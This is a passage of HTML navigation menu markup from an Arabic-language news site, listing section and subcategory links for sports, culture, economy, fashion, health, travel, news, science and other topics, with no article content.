<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
